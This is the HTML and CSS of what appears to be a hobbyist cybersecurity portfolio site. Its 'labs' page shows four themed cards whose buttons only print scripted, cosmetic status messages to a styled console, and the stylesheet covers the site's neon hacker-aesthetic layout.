
<file: courses/labs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DX08 // CONTROLLED LABS & SANDBOX ENVIRONMENT</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        .lab-container {
            max-width: 1100px;
            margin: 120px auto 60px auto;
            padding: 0 20px;
        }
        .lab-header {
            border-left: 2px solid #00e5ff;
            padding-left: 20px;
            margin-bottom: 40px;
        }
        .lab-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 25px;
        }
        .lab-detail-card {
            background: rgba(0, 229, 255, 0.03);
            border: 1px solid rgba(0, 229, 255, 0.2);
            padding: 25px;
            border-radius: 4px;
            position: relative;
            overflow: hidden;
            transition: 0.3s;
        }
        .lab-detail-card:hover {
            border-color: #00e5ff;
            box-shadow: 0 0 25px rgba(0, 229, 255, 0.15);
        }
        .lab-console {
            background: #020304;
            border: 1px solid rgba(0, 229, 255, 0.3);
            padding: 15px;
            font-family: 'Courier New', Courier, monospace;
            font-size: 11px;
            color: #00ff66;
            margin-top: 15px;
            height: 120px;
            overflow-y: auto;
        }
        .launch-btn {
            display: inline-block;
            margin-top: 15px;
            padding: 8px 16px;
            background: rgba(0, 229, 255, 0.1);
            border: 1px solid #00e5ff;
            color: #00e5ff;
            font-family: 'Orbitron', monospace;
            font-size: 8px;
            letter-spacing: 0.1em;
            cursor: pointer;
            text-decoration: none;
            transition: 0.2s;
        }
        .launch-btn:hover {
            background: #00e5ff;
            color: #020303;
        }
        .back-link {
            display: inline-block;
            margin-bottom: 20px;
            color: #00e5ff;
            font-family: 'Orbitron', monospace;
            font-size: 8px;
            letter-spacing: 0.12em;
            text-decoration: none;
        }
    </style>
</head>
<body>

    <div class="lab-container">
        <a href="../index.html" class="back-link">← [ BACK TO MAIN SYSTEM ]</a>
        
        <div class="lab-header">
            <div class="section-label">03 // LABS & SANDBOX</div>
            <h2 style="font-family: 'Orbitron', monospace; font-size: 32px; color: #fff;">CONTROLLED RESEARCH LABS</h2>
            <p style="color: rgba(225,250,255,0.6); margin-top: 10px;">Isolated, intentionally vulnerable runtime architectures designed for deep application security analysis and payload verification.</p>
        </div>

        <div class="lab-grid">
            <!-- LAB 01 -->
            <div class="lab-detail-card">
                <span class="core-index">LAB // 01</span>
                <h3 style="color: #00e5ff; font-family: 'Orbitron'; font-size: 20px; margin-bottom: 10px;">WEB APPLICATION LAB</h3>
                <p style="font-size: 13px; color: rgba(225,250,255,0.5);">Focuses on injection flaws, broken authentication, CORS bypasses, and DOM-based vulnerabilities.</p>
                <div class="lab-console" id="console-1">
                    [+] Initializing Web Sandbox...<br>
                    [+] Target: localhost:3000/vulnerable<br>
                    [+] Status: READY FOR PROBE
                </div>
                <button class="launch-btn" onclick="runLabSimulation(1)">RUN TARGET PROBE</button>
            </div>

            <!-- LAB 02 -->
            <div class="lab-detail-card">
                <span class="core-index">LAB // 02</span>
                <h3 style="color: #00e5ff; font-family: 'Orbitron'; font-size: 20px; margin-bottom: 10px;">NETWORK TRAFFIC LAB</h3>
                <p style="font-size: 13px; color: rgba(225,250,255,0.5);">Packet analysis, socket inspection, handshake simulation, and firewall rule auditing.</p>
                <div class="lab-console" id="console-2">
                    [+] Interface: eth0 (Promiscuous)<br>
                    [+] Capturing TCP streams...<br>
                    [+] Status: LISTENING
                </div>
                <button class="launch-btn" onclick="runLabSimulation(2)">SNIFF PACKETS</button>
            </div>

            <!-- LAB 03 -->
            <div class="lab-detail-card">
                <span class="core-index">LAB // 03</span>
                <h3 style="color: #00e5ff; font-family: 'Orbitron'; font-size: 20px; margin-bottom: 10px;">AI SECURITY LAB</h3>
                <p style="font-size: 13px; color: rgba(225,250,255,0.5);">Prompt logic manipulation, system prompt leakage, and tokenizer boundary analysis.</p>
                <div class="lab-console" id="console-3">
                    [+] Model Weights: Loaded (v3.0)<br>
                    [+] Safety Guardrails: BYPASSABLE<br>
                    [+] Status: STANDBY
                </div>
                <button class="launch-btn" onclick="runLabSimulation(3)">TEST BOUNDARIES</button>
            </div>

            <!-- LAB 04 -->
            <div class="lab-detail-card">
                <span class="core-index">LAB // 04</span>
                <h3 style="color: #00e5ff; font-family: 'Orbitron'; font-size: 20px; margin-bottom: 10px;">DIGITAL FORENSICS</h3>
                <p style="font-size: 13px; color: rgba(225,250,255,0.5);">Memory dump parsing, artifact recovery, log extraction, and malicious footprint tracking.</p>
                <div class="lab-console" id="console-4">
                    [+] Memory Image: mem_dump.raw<br>
                    [+] Signature Scanner: ACTIVE<br>
                    [+] Status: ANALYSIS PENDING
                </div>
                <button class="launch-btn" onclick="runLabSimulation(4)">PARSE MEMORY</button>
            </div>
        </div>
    </div>

    <script>
        function runLabSimulation(id) {
            const consoleEl = document.getElementById('console-' + id);
            consoleEl.innerHTML += "<br>[*] Executing diagnostic sequence...";
            setTimeout(() => {
                if(id === 1) consoleEl.innerHTML += "<br>[✔] Vulnerability found: XSS via parameter injection.";
                if(id === 2) consoleEl.innerHTML += "<br>[✔] Handshake captured: SYN-ACK verified.";
                if(id === 3) consoleEl.innerHTML += "<br>[✔] Prompt injection vector successful.";
                if(id === 4) consoleEl.innerHTML += "<br>[✔] Extracted 3 hidden process artifacts.";
                consoleEl.scrollTop = consoleEl.scrollHeight;
            }, 800);
        }
    </script>
</body>
</html>
</file>
<file: style.css>
/* =========================================================
   DARKXCYBERXZ08 // CYBER RESEARCH INTERFACE v3
   CORE UPGRADE // FULL REPLACEMENT CSS
========================================================= */

@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700;800;900&family=Rajdhani:wght@400;500;600;700&display=swap');


/* =========================================================
   CORE
========================================================= */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    background: #020304;
}

body {
    min-height: 100vh;

    background:
        radial-gradient(
            circle at 50% 0%,
            rgba(0, 229, 255, 0.035),
            transparent 35%
        ),
        #020304;

    color: #e8fbff;

    font-family:
        "Rajdhani",
        "Courier New",
        monospace;

    overflow-x: hidden;
    cursor: default;
}

body::before {
    content: "";

    position: fixed;
    inset: 0;

    z-index: 9998;

    pointer-events: none;

    opacity: 0.035;

    background-image:
        linear-gradient(
            rgba(255, 255, 255, 0.12) 1px,
            transparent 1px
        );

    background-size: 100% 4px;
}

a {
    color: inherit;
    text-decoration: none;
}

button,
input {
    font: inherit;
}

::selection {
    color: #020304;
    background: #00e5ff;
}


/* =========================================================
   BOOT SCREEN
========================================================= */

#boot-screen {
    position: fixed;
    inset: 0;

    z-index: 99999;

    display: flex;
    align-items: center;
    justify-content: center;

    background:
        radial-gradient(
            circle at center,
            rgba(0, 229, 255, 0.08),
            transparent 38%
        ),
        radial-gradient(
            circle at 50% 50%,
            rgba(255, 45, 170, 0.025),
            transparent 55%
        ),
        #020303;

    transition:
        opacity 0.8s ease,
        visibility 0.8s ease;
}

#boot-screen.hidden {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
}

.boot-container {
    position: relative;

    width: min(680px, 88vw);

    padding: 35px;

    border-left:
        1px solid rgba(0, 229, 255, 0.3);

    background:
        linear-gradient(
            90deg,
            rgba(0, 229, 255, 0.025),
            transparent
        );
}

.boot-container::before {
    content: "DX08 // SYSTEM";

    position: absolute;

    top: -22px;
    left: 0;

    color: rgba(0, 229, 255, 0.35);

    font-family: "Orbitron", monospace;
    font-size: 7px;

    letter-spacing: 0.25em;
}

.boot-brand {
    margin-bottom: 32px;

    color: #00e5ff;

    font-family: "Orbitron", monospace;

    font-size:
        clamp(22px, 4vw, 42px);

    font-weight: 800;

    letter-spacing: 0.13em;

    text-shadow:
        0 0 10px rgba(0, 229, 255, 0.7),
        0 0 35px rgba(0, 229, 255, 0.25);

    animation:
        bootPulse 2s ease-in-out infinite;
}

@keyframes bootPulse {
    0%,
    100% {
        opacity: 0.75;
    }

    50% {
        opacity: 1;
    }
}

.boot-line {
    margin: 10px 0;

    color: rgba(220, 250, 255, 0.62);

    font-family:
        "Rajdhani",
        monospace;

    font-size: 12px;

    letter-spacing: 0.12em;
}

.boot-line::before {
    content: ">";

    margin-right: 10px;

    color: #00e5ff;
}

.boot-status {
    margin-top: 30px;

    color: #00e5ff;

    font-family: "Orbitron", monospace;

    font-size: 12px;

    letter-spacing: 0.2em;

    text-shadow:
        0 0 12px rgba(0, 229, 255, 0.55);
}

.boot-progress {
    position: relative;

    height: 3px;

    margin-top: 16px;

    overflow: hidden;

    background:
        rgba(0, 229, 255, 0.08);
}

#boot-progress-bar {
    display: block;

    width: 0;
    height: 100%;

    background:
        linear-gradient(
            90deg,
            #00e5ff,
            #ffffff,
            #00e5ff
        );

    box-shadow:
        0 0 10px #00e5ff,
        0 0 25px rgba(0, 229, 255, 0.6);

    transition:
        width 0.15s linear;
}


/* =========================================================
   MAIN SITE
========================================================= */

#main-site {
    min-height: 100vh;

    opacity: 0;

    transition:
        opacity 1s ease;
}

#main-site.visible {
    opacity: 1;
}


/* =========================================================
   NAVBAR
========================================================= */

.navbar {
    position: fixed;

    top: 0;
    left: 0;

    width: 100%;
    height: 76px;

    z-index: 500;

    display: flex;
    align-items: center;
    justify-content: space-between;

    padding: 0 4vw;

    border-bottom:
        1px solid rgba(0, 229, 255, 0.1);

    background:
        linear-gradient(
            180deg,
            rgba(2, 3, 4, 0.96),
            rgba(2, 3, 4, 0.72)
        );

    backdrop-filter: blur(18px);

    box-shadow:
        0 10px 40px rgba(0, 0, 0, 0.2);
}

.logo {
    flex-shrink: 0;

    color: #00e5ff;

    font-family: "Orbitron", monospace;

    font-size: 14px;

    font-weight: 800;

    letter-spacing: 0.11em;

    text-shadow:
        0 0 10px rgba(0, 229, 255, 0.5);

    transition:
        0.25s ease;
}

.logo:hover {
    color: #ffffff;

    text-shadow:
        0 0 12px rgba(0, 229, 255, 0.8),
        0 0 30px rgba(0, 229, 255, 0.25);
}

.nav-links {
    display: flex;
    align-items: center;

    gap:
        clamp(9px, 1.5vw, 24px);

    margin-left: auto;
}

.nav-links a {
    position: relative;

    color:
        rgba(225, 250, 255, 0.55);

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.09em;

    transition:
        color 0.25s ease,
        text-shadow 0.25s ease,
        transform 0.25s ease;
}

.nav-links a::before {
    content: "//";

    margin-right: 3px;

    color:
        rgba(0, 229, 255, 0.18);

    transition:
        color 0.25s ease;
}

.nav-links a::after {
    content: "";

    position: absolute;

    left: 0;
    right: 0;
    bottom: -9px;

    height: 1px;

    background:
        linear-gradient(
            90deg,
            transparent,
            #00e5ff,
            transparent
        );

    transform:
        scaleX(0);

    transform-origin: center;

    transition:
        transform 0.3s ease;
}

.nav-links a:hover,
.nav-links a.active {
    color: #00e5ff;

    text-shadow:
        0 0 9px rgba(0, 229, 255, 0.55);

    transform:
        translateY(-1px);
}

.nav-links a:hover::before,
.nav-links a.active::before {
    color: #ff2daa;
}

.nav-links a:hover::after,
.nav-links a.active::after {
    transform:
        scaleX(1);
}


/* =========================================================
   HERO
========================================================= */

.hero {
    position: relative;

    min-height: 100vh;
    height: 100vh;

    overflow: hidden;

    background:
        radial-gradient(
            ellipse at center,
            rgba(0, 229, 255, 0.04),
            transparent 55%
        ),
        #030303;
}

#cyber-environment {
    position: absolute;
    inset: 0;

    z-index: 1;

    pointer-events: none;
}

#cyber-environment canvas {
    display: block;

    width: 100% !important;
    height: 100% !important;
}


/* =========================================================
   HERO GRID
========================================================= */

.hero-grid {
    position: absolute;
    inset: 0;

    z-index: 2;

    pointer-events: none;

    opacity: 0.42;

    background-image:
        linear-gradient(
            rgba(0, 229, 255, 0.035) 1px,
            transparent 1px
        ),
        linear-gradient(
            90deg,
            rgba(0, 229, 255, 0.035) 1px,
            transparent 1px
        );

    background-size:
        60px 60px;

    mask-image:
        radial-gradient(
            ellipse at center,
            black 20%,
            transparent 78%
        );

    -webkit-mask-image:
        radial-gradient(
            ellipse at center,
            black 20%,
            transparent 78%
        );

    animation:
        gridDrift 20s linear infinite;
}

@keyframes gridDrift {
    from {
        background-position:
            0 0,
            0 0;
    }

    to {
        background-position:
            60px 60px,
            60px 60px;
    }
}


/* =========================================================
   SCANLINE
========================================================= */

.scanline {
    position: absolute;

    left: 0;
    right: 0;

    top: -10%;

    z-index: 5;

    height: 1px;

    pointer-events: none;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(0, 229, 255, 0.7),
            transparent
        );

    box-shadow:
        0 0 12px rgba(0, 229, 255, 0.4);

    animation:
        scanlineMove 7s linear infinite;
}

@keyframes scanlineMove {
    0% {
        transform:
            translateY(0);

        opacity: 0;
    }

    10% {
        opacity: 1;
    }

    90% {
        opacity: 1;
    }

    100% {
        transform:
            translateY(110vh);

        opacity: 0;
    }
}


/* =========================================================
   HERO CONTENT
========================================================= */

.hero-content {
    position: absolute;

    left: 6vw;
    top: 50%;

    z-index: 20;

    width:
        min(600px, 42vw);

    transform:
        translateY(-50%);

    animation:
        heroEnter 1.2s cubic-bezier(.2,.8,.2,1) both;
}

@keyframes heroEnter {
    from {
        opacity: 0;

        transform:
            translate(-25px, -50%);

        filter:
            blur(8px);
    }

    to {
        opacity: 1;

        transform:
            translate(0, -50%);

        filter:
            blur(0);
    }
}

.hero-eyebrow {
    position: relative;

    display: inline-block;

    margin-bottom: 22px;

    color: #00e5ff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 9px;

    letter-spacing: 0.18em;

    opacity: 0.8;
}

.hero-eyebrow::before {
    content: "";

    display: inline-block;

    width: 7px;
    height: 7px;

    margin-right: 9px;

    border-radius: 50%;

    background: #00e5ff;

    box-shadow:
        0 0 8px #00e5ff;

    animation:
        onlinePulse 1.5s ease-in-out infinite;
}

@keyframes onlinePulse {
    0%,
    100% {
        opacity: 0.4;
        transform: scale(0.8);
    }

    50% {
        opacity: 1;
        transform: scale(1.15);
    }
}


/* =========================================================
   HERO TITLE
========================================================= */

.hero-title {
    display: flex;
    flex-direction: column;

    width: max-content;
    max-width: 100%;

    margin-bottom: 30px;

    font-family:
        "Orbitron",
        monospace;

    font-size:
        clamp(50px, 6.2vw, 96px);

    font-weight: 800;

    line-height: 0.84;

    letter-spacing: -0.055em;

    white-space: nowrap;
}

.magnetic-text {
    transition:
        transform 0.25s ease,
        text-shadow 0.25s ease;
}

.hero-title .outline {
    color: transparent;

    -webkit-text-stroke:
        1px rgba(0, 229, 255, 0.78);

    text-shadow:
        0 0 18px rgba(0, 229, 255, 0.1);

    animation:
        outlinePulse 4s ease-in-out infinite;
}

@keyframes outlinePulse {
    0%,
    100% {
        -webkit-text-stroke-color:
            rgba(0, 229, 255, 0.55);
    }

    50% {
        -webkit-text-stroke-color:
            rgba(0, 229, 255, 1);
    }
}

.hero-tagline {
    color:
        rgba(232, 251, 255, 0.7);

    font-family:
        "Rajdhani",
        monospace;

    font-size: 13px;

    line-height: 1.9;

    letter-spacing: 0.2em;
}

.glitch-text {
    display: inline-block;

    color: #00e5ff;

    text-shadow:
        2px 0 rgba(255, 45, 170, 0.7),
        -2px 0 rgba(0, 229, 255, 0.55);

    animation:
        glitchText 2.8s infinite;
}

@keyframes glitchText {
    0%,
    88%,
    100% {
        transform:
            translate(0);
    }

    90% {
        transform:
            translate(2px, -1px);
    }

    92% {
        transform:
            translate(-2px, 1px);
    }

    94% {
        transform:
            translate(1px, 0);
    }
}


/* =========================================================
   HERO BUTTONS
========================================================= */

.hero-actions {
    display: flex;

    gap: 14px;

    margin-top: 34px;
}

.btn-primary,
.btn-secondary {
    position: relative;

    display: inline-flex;

    align-items: center;
    justify-content: center;

    min-height: 46px;

    padding:
        0 22px;

    overflow: hidden;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.13em;

    transition:
        transform 0.2s ease,
        background 0.2s ease,
        color 0.2s ease,
        border-color 0.2s ease,
        box-shadow 0.2s ease;
}

.btn-primary::before,
.btn-secondary::before {
    content: "";

    position: absolute;

    top: 0;
    left: -120%;

    width: 100%;
    height: 100%;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,0.18),
            transparent
        );

    transition:
        left 0.55s ease;
}

.btn-primary:hover::before,
.btn-secondary:hover::before {
    left: 120%;
}

.btn-primary {
    color: #020303;

    background: #00e5ff;

    border:
        1px solid #00e5ff;

    box-shadow:
        0 0 22px rgba(0, 229, 255, 0.12);
}

.btn-primary:hover {
    background: transparent;

    color: #00e5ff;

    box-shadow:
        0 0 30px rgba(0, 229, 255, 0.2);
}

.btn-secondary {
    color: #00e5ff;

    border:
        1px solid rgba(0, 229, 255, 0.35);

    background:
        rgba(0, 229, 255, 0.025);
}

.btn-secondary:hover {
    border-color: #00e5ff;

    background:
        rgba(0, 229, 255, 0.07);

    box-shadow:
        0 0 25px rgba(0, 229, 255, 0.1);
}


/* =========================================================
   TELEMETRY
========================================================= */

.telemetry {
    position: absolute;

    right: 5vw;
    bottom: 12vh;

    z-index: 30;

    width: 225px;

    padding: 18px;

    border-left:
        1px solid rgba(0, 229, 255, 0.35);

    background:
        linear-gradient(
            90deg,
            rgba(0, 229, 255, 0.05),
            transparent
        );

    backdrop-filter:
        blur(4px);

    font-family:
        "Rajdhani",
        monospace;

    font-size: 9px;

    letter-spacing: 0.1em;

    animation:
        telemetryFloat 5s ease-in-out infinite;
}

@keyframes telemetryFloat {
    0%,
    100% {
        transform:
            translateY(0);
    }

    50% {
        transform:
            translateY(-5px);
    }
}

.telemetry::before {
    content: "";

    position: absolute;

    left: -1px;
    top: 0;

    width: 1px;
    height: 35px;

    background: #00e5ff;

    box-shadow:
        0 0 10px #00e5ff;
}

.telemetry-header {
    margin-bottom: 15px;

    color: #00e5ff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.17em;
}

.telemetry-row {
    display: flex;
    justify-content: space-between;

    padding: 7px 0;

    border-bottom:
        1px solid rgba(255, 255, 255, 0.045);

    color:
        rgba(220, 245, 250, 0.42);
}

.telemetry-row strong {
    color: #00e5ff;

    font-weight: 500;

    text-shadow:
        0 0 7px rgba(0, 229, 255, 0.35);
}

.telemetry-coordinates {
    margin-top: 16px;

    color:
        rgba(220, 245, 250, 0.35);

    line-height: 1.9;
}


/* =========================================================
   HUD
========================================================= */

.hud {
    position: absolute;

    z-index: 30;

    display: flex;

    gap: 16px;

    color:
        rgba(0, 229, 255, 0.4);

    font-family:
        "Orbitron",
        monospace;

    font-size: 7px;

    letter-spacing: 0.12em;
}

.hud-top-left {
    top: 105px;
    left: 4vw;
}

.hud-top-right {
    top: 105px;
    right: 4vw;
}

.hud-bottom-left {
    left: 4vw;
    bottom: 30px;
}

.hud-bottom-right {
    right: 4vw;
    bottom: 30px;
}

.signal-bars {
    color: #00e5ff;

    text-shadow:
        0 0 8px #00e5ff;
}


/* =========================================================
   SECTIONS
========================================================= */

.section {
    position: relative;

    min-height: 72vh;

    padding:
        150px 8vw;

    border-top:
        1px solid rgba(0, 229, 255, 0.07);

    background:
        radial-gradient(
            circle at 80% 30%,
            rgba(0, 229, 255, 0.035),
            transparent 30%
        ),
        #030303;

    overflow: hidden;
}

.section::before {
    content: "";

    position: absolute;

    top: 0;
    left: 8vw;

    width: 80px;
    height: 1px;

    background:
        linear-gradient(
            90deg,
            #00e5ff,
            transparent
        );

    box-shadow:
        0 0 10px rgba(0, 229, 255, 0.35);
}

.section::after {
    content: "";

    position: absolute;

    right: -100px;
    top: 20%;

    width: 300px;
    height: 300px;

    border:
        1px solid rgba(0, 229, 255, 0.035);

    border-radius: 50%;

    box-shadow:
        0 0 80px rgba(0, 229, 255, 0.025);

    pointer-events: none;
}

.section-label {
    position: relative;

    margin-bottom: 24px;

    color: #00e5ff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.18em;

    opacity: 0.75;
}

.section-label::before {
    content: "[ ";

    color:
        rgba(255, 45, 170, 0.7);
}

.section-label::after {
    content: " ]";

    color:
        rgba(255, 45, 170, 0.7);
}

.section h2 {
    position: relative;

    max-width: 1000px;

    margin-bottom: 27px;

    color: #eaffff;

    font-family:
        "Orbitron",
        monospace;

    font-size:
        clamp(36px, 6vw, 82px);

    font-weight: 700;

    line-height: 0.95;

    letter-spacing: -0.04em;

    text-shadow:
        0 0 30px rgba(0, 229, 255, 0.04);

    transition:
        text-shadow 0.4s ease,
        transform 0.4s ease;
}

.section h2:hover {
    transform:
        translateX(5px);

    text-shadow:
        3px 0 rgba(255, 45, 170, 0.25),
        -3px 0 rgba(0, 229, 255, 0.25);
}

.section p {
    max-width: 650px;

    color:
        rgba(225, 250, 255, 0.48);

    font-family:
        "Rajdhani",
        monospace;

    font-size: 14px;

    line-height: 1.9;

    letter-spacing: 0.07em;
}


/* =========================================================
   AUTH SECTION
========================================================= */

.auth-section {
    min-height: 100vh;

    display: flex;

    flex-direction: column;

    justify-content: center;
}

.auth-section > p {
    margin-bottom: 35px;
}


/* =========================================================
   AUTH CONTAINER
========================================================= */

#auth-container {
    width: 100%;

    max-width: 470px;

    margin-top: 10px;
}


/* =========================================================
   AUTH PANEL
========================================================= */

.auth-panel {
    position: relative;

    width: 100%;

    padding: 30px;

    border:
        1px solid rgba(0, 229, 255, 0.24);

    background:
        linear-gradient(
            145deg,
            rgba(0, 229, 255, 0.055),
            rgba(0, 0, 0, 0.78)
        );

    box-shadow:
        0 0 40px rgba(0, 229, 255, 0.05),
        inset 0 0 35px rgba(0, 229, 255, 0.018);

    backdrop-filter:
        blur(14px);

    overflow: hidden;
}

.auth-panel::before {
    content: "";

    position: absolute;

    top: 0;
    left: 0;

    width: 85px;
    height: 1px;

    background: #00e5ff;

    box-shadow:
        0 0 12px #00e5ff;
}

.auth-panel::after {
    content: "";

    position: absolute;

    right: 0;
    bottom: 0;

    width: 55px;
    height: 1px;

    background: #ff2daa;

    box-shadow:
        0 0 12px rgba(255, 45, 170, 0.8);
}


/* =========================================================
   AUTH HEADER
========================================================= */

.auth-header {
    margin-bottom: 25px;

    color: #00e5ff;

    font-family:
        "Orbitron",
        monospace;

    font-size: 10px;

    letter-spacing: 0.18em;

    text-shadow:
        0 0 10px rgba(0, 229, 255, 0.3);
}


/* =========================================================
   AUTH TABS
========================================================= */

.auth-tabs {
    display: flex;

    margin-bottom: 25px;

    border-bottom:
        1px solid rgba(0, 229, 255, 0.12);
}

.auth-tab {
    position: relative;

    padding:
        10px 17px;

    border: 0;

    background: transparent;

    color:
        rgba(225, 250, 255, 0.35);

    cursor: pointer;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.12em;

    transition:
        color 0.2s ease,
        background 0.2s ease;
}

.auth-tab:hover {
    color:
        rgba(225, 250, 255, 0.8);
}

.auth-tab.active {
    color: #00e5ff;

    background:
        rgba(0, 229, 255, 0.035);
}

.auth-tab.active::after {
    content: "";

    position: absolute;

    left: 0;
    right: 0;
    bottom: -1px;

    height: 1px;

    background: #00e5ff;

    box-shadow:
        0 0 8px #00e5ff;
}


/* =========================================================
   AUTH FORM
========================================================= */

.auth-form {
    display: flex;

    flex-direction: column;
}

.auth-form label {
    margin-bottom: 8px;

    color:
        rgba(225, 250, 255, 0.42);

    font-family:
        "Orbitron",
        monospace;

    font-size: 7px;

    letter-spacing: 0.15em;
}

.auth-form input {
    width: 100%;

    height: 46px;

    margin-bottom: 18px;

    padding:
        0 14px;

    border:
        1px solid rgba(0, 229, 255, 0.15);

    outline: none;

    background:
        rgba(0, 0, 0, 0.48);

    color: #eaffff;

    font-family:
        "Rajdhani",
        monospace;

    font-size: 12px;

    letter-spacing: 0.06em;

    transition:
        border-color 0.2s ease,
        box-shadow 0.2s ease,
        background 0.2s ease;
}

.auth-form input::placeholder {
    color:
        rgba(225, 250, 255, 0.18);
}

.auth-form input:focus {
    border-color:
        rgba(0, 229, 255, 0.65);

    background:
        rgba(0, 229, 255, 0.025);

    box-shadow:
        0 0 18px rgba(0, 229, 255, 0.07),
        inset 0 0 12px rgba(0, 229, 255, 0.02);
}


/* =========================================================
   AUTH SUBMIT
========================================================= */

.auth-submit {
    width: 100%;

    min-height: 46px;

    margin-top: 5px;

    border:
        1px solid rgba(0, 229, 255, 0.5);

    background:
        rgba(0, 229, 255, 0.06);

    color: #00e5ff;

    cursor: pointer;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.14em;

    transition:
        background 0.2s ease,
        color 0.2s ease,
        border-color 0.2s ease,
        box-shadow 0.2s ease,
        transform 0.2s ease;
}

.auth-submit:hover {
    background: #00e5ff;

    color: #020303;

    border-color: #00e5ff;

    box-shadow:
        0 0 25px rgba(0, 229, 255, 0.16);
}

.auth-submit:active {
    transform:
        translateY(1px);
}

.auth-submit:disabled {
    opacity: 0.45;

    cursor: wait;
}


/* =========================================================
   OAUTH
========================================================= */

.oauth-divider {
    display: flex;

    align-items: center;

    gap: 12px;

    margin:
        22px 0 15px;

    color:
        rgba(225, 250, 255, 0.25);

    font-family:
        "Orbitron",
        monospace;

    font-size: 7px;

    letter-spacing: 0.12em;
}

.oauth-divider::before,
.oauth-divider::after {
    content: "";

    flex: 1;

    height: 1px;

    background:
        rgba(0, 229, 255, 0.1);
}

.oauth-button {
    position: relative;

    width: 100%;

    min-height: 46px;

    overflow: hidden;

    border:
        1px solid rgba(225, 250, 255, 0.18);

    background:
        rgba(255, 255, 255, 0.025);

    color:
        rgba(235, 250, 255, 0.75);

    cursor: pointer;

    font-family:
        "Orbitron",
        monospace;

    font-size: 8px;

    letter-spacing: 0.12em;

    transition:
        background 0.2s ease,
        color 0.2s ease,
        border-color 0.2s ease,
        box-shadow 0.2s ease,
        transform 0.2s ease;
}

.oauth-button:hover {
    background:
        rgba(255, 255, 255, 0.08);

    color: #ffffff;

    border-color:
        rgba(255, 255, 255, 0.45);

    box-shadow:
        0 0 20px
        rgba(255, 255, 255, 0.06);
}

.oauth-button:active {
    transform:
        translateY(1px);
}

